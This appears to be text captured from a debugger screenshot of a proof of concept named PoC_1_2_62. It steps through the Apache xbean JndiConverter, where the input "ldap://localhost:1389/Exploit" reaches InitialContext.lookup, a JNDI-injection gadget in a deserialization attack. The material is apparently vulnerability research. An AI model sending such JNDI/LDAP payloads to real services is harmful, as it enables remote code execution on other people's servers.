 17 protected Object toObjectImpl(String text) { text: "ldap://localhost:1389/Exploit"
18 try {
19 InitialContext context = new InitialContext();
20 return (Context)context.lookup(text);
21 } catch (NamingException var3) {
22 throw new PropertyEditorException(var3);
23 }
24 }
25 }
26
调试: PoC_1_2_62
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
toObjectImpl:34, JndiConverter (org.apache.xbean.prop
this = {JndiConverter@842}
toObject:86, AbstractConverter (org.apache.xbean.prope
text = "ldap://localhost:1389/Exploit"